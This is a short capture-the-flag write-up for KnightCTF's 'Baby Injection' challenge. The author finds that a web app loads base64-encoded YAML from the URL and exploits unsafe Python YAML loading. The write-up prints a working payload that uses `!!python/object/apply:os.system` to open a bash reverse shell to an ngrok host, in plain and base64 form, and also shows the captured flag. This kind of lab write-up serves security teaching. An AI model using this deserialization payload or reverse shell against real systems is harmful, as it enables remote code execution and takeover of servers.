KnightCTF - Baby Injection
KnightCTF - Baby Injection
- Enumeration
- Exploitation
Enumeration
Enumerating website
Let’s start by accessing the index page:
 Website index page
Website index page
We got redirected to / with a strange base64 payload, let’s decode this:

Ok so the server renders YAML probably by decoding the base64, load it, then write it on the page.
We can search if there is vulnerabilities in here, I’ll search for keywords like yaml injection python:
 We got a hit !
We got a hit !
You can read the article here. For this CTF, we’re only interested in this part:
Exploitation
Getting RCE
Let’s adapt this payload to get RCE. I’ll simply replace the time.sleep [params] by os.system [params], and put a bash reverse shell like this:
1
yaml: !!python/object/apply:os.system ["bash -c 'bash -i >& /dev/tcp/5.tcp.eu.ngrok.io/14824 0>&1'"]
And encode it with base64:
1
eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5Om9zLnN5c3RlbSBbImJhc2ggLWMgJ2Jhc2ggLWkgPiYgL2Rldi90Y3AvNS50Y3AuZXUubmdyb2suaW8vMTQ4MjQgMD4mMSciXQ==


Set up a netcat + ngrok listener:
Then I try to access http://TARGET_IP/{base64_payload}:

Getting Flag
1
KCTF{d38787fb0741bd0efdad8ed01f037740}
This post is licensed under
CC BY 4.0
by the author.